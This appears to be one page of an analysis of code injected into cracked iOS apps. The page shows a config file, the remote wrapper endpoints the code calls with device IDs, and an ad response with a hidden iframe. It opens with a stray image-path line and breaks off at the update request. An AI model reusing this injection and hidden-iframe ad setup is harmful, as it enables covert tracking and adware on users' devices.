So many ads stuff for a jailbreak is unusual. Here you have the remaining classes headers.
We run most of the cracked apps on a jailbroken device without problems.
-[Config getConfig] loads wrap.json from the host program resources:
{
  "udid": "jailbreak",
  "wait_loop": "3",
  "is_jb": "1",
  "package_name": "com.mailtime.MailTimePro"
}
After several wait_loop launch, the injected code will contact an insecure remote host. Half of the services seem to work.
For example, the coreapi service seems down:
http://wrapper.laughworld.net/coreapi/active_device.php?
pk=IPANAME&is_jb=1&udid=REDACTED&signature=MD5 :
{
  "return": -2,
  "message": "DB operator fail!"
}
http://wrapper.laughworld.net/coreapi/get_list_message.php?
pk=IPANAME&is_jb=1&udid=REDACTED&libver=20160818&app_pk=IPANAME_AGAIN&app_ver=1.2.3&signature=MD5 :
{
  "return": 0,
  "messages": []
}
While the api service is up:
http://wrapper.laughworld.net/api/com.mailtime.MailTimePro_ads.json :
{
  "advertising_list": [
    {
      "id": 1,
      "act_type": "0",
      "b": "<body><iframe style='border:none;padding-left:0px;padding-top:0px;'
src='http://bypassfirewall.net'><p>http://bypassfirewall.net/</p></iframe></body>",
      "dp_type": "1",
      "url": "http://bypassfirewall.net",
      "hide": 1,
      "random_show": "5",
      "adsnet_name": "admob",
      "adsnet_id": "ca-app-pub-3816529472258726/8039356495"
    }
  ]
}
Most interesting part is the update request:
-[API getUpdate:withSelector:] connects
to http://wrapper.laughworld.net/api/com.mailtime.MailTimePro_update.json :
3/7